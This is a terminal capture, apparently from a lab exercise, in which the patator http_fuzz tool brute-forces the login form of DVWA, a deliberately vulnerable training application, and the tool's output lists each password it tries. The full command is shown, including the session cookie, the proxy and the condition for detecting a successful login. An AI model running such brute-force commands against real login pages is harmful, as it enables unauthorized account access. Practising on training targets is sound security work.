 [root:~]# echo -n 'admin\n\npassword' > /root/password.txt
[root:~]#
[root:~]# patator  http_fuzz  method=GET \
>   url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=FILE0&Login=Login" \
>   0=/root/password.txt \
>   header="Cookie: security=medium; PHPSESSID=${SESSIONID}" \
>   http_proxy=127.0.0.1:8080 \
>   --threads=1  timeout=5 \
>   -x quit:fgrep!='Username and/or password incorrect.',clen!='-1'
20:39:18 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-30 20:39 GMT
20:39:18 patator    INFO -
20:39:18 patator    INFO - code size:clen     | candidate                          |   num | mesg
20:39:18 patator    INFO - ----------------------------------------------------------------------
20:39:21 patator    INFO - 200  5223:4954     | admin                              |     1 | HTTP/1.1 200 OK
20:39:24 patator    INFO - 200  5223:4954     |                                    |     2 | HTTP/1.1 200 OK
20:39:24 patator    INFO - 200  5285:5016     | password                           |     3 | HTTP/1.1 200 OK
20:39:24 patator    INFO - Hits/Done/Skip/Fail/Size: 3/3/0/0/3, Avg: 0 r/s, Time: 0h 0m 6s
20:39:24 patator    INFO - To resume execution, pass --resume 3
[root:~]#